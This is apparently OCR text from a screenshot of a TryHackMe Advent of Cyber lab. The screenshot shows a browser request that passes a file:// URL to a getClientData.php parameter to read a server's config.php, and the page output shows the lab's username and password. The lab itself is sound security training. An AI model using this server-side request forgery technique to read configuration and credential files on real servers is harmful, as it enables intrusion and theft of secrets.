 1 2 3 4
TryHackMe | Advent of Cy Command & Control Server 10.10.71.110/getClientData.p 10.10.71.110/getClientData.p New Tab
10.10.71.110/getClientData.php?url=file:////var/www/html/config.php
Kali Tools Kali NetHunter Exploit-DB THM Browser-Based NetSecFocus Trophy R... CyberChef localhost.run | localho... TryHackMe | Advent of... TryHackMe | Cyber Sec... THM Browser-Based
<?php
$username = "mcgreedy";
$password = "mcgreedy!@#$%";
?>